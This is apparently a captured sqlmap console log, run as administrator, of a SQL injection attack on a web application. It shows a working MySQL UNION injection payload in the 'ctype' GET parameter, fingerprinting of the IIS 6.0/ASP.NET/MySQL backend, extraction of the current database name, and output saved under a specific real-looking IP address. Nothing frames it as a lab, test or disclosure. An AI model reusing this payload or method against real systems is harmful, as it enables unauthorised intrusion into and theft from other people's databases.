 管理员: sqlmap
---
Place: GET
Parameter: ctype
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: ctype=0') UNION ALL SELECT CONCAT(0x716b696f71,0x4b4f57664b45557250
7a,0x7178677571),NULL,NULL,NULL#
---
[23:10:38] [INFO] testing MySQL
[23:10:38] [INFO] confirming MySQL
[23:10:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[23:10:38] [INFO] fetching current database
current database:    'ny_landdp'
[23:10:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[23:10:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 23:10:39
D:\Python27\sqlmap>